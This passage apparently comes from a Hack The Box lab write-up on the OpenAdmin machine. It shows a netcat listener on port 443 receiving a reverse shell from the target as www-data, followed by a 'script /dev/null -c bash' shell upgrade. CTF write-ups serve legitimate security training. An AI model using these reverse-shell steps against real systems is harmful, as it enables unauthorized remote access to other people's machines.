 [root@htb-r9hi4ntekj]-[/home/beafn28]
#nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.171] 40668
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@openadmin:/opt/ona/www$ ls